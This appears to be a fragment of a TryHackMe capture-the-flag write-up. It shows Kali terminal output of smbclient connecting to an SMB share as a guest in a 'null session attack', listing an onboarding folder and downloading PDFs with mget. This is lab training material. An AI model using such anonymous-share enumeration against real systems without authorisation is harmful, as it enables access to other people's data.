 (kali㉿kali)-[/media/sf_html/tryhackme/reset]
$ sudo smbclient \\\\10.10.152.174\\Data -U THM.corp\\guest
Password for [THM.CORP\guest]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Fri Feb 16 13:02:53 2024
.. D 0 Fri Feb 16 13:02:53 2024
onboarding D 0 Fri Feb 16 13:06:18 2024
7863807 blocks of size 4096. 3023058 blocks available
smb: \> cd onboarding
smb: \onboarding\> dir
. D 0 Fri Feb 16 13:06:48 2024
.. D 0 Fri Feb 16 13:06:48 2024
mhuho4wc.qhb.pdf A 3032659 Mon Jul 17 04:12:09 2023
psngrtgr.syc.txt A 521 Mon Aug 21 14:21:59 2023
rvngazuf.hcj.pdf A 4700896 Mon Jul 17 04:11:53 2023
we connect to the Data share with a
null session attack and find several
files to download - we need to use
mget if we want to use the * wildcard
as I did :-)
7863807 blocks of size 4096. 3023058 blocks available
smb: \onboarding\> get *.pdf
NT_STATUS_OBJECT_NAME_INVALID opening remote file \onboarding\*.pdf
smb: \onboarding\> mget *.pdf
Get file mhuho4wc.qhb.pdf? yes
getting file \onboarding\mhuho4wc.qhb.pdf of size 3032659 as mhuho4wc.qhb.pdf (1548.1 KiloBytes/sec) (average 1548.1 KiloByte
s/sec)
Get file rvngazuf.hcj.pdf? yes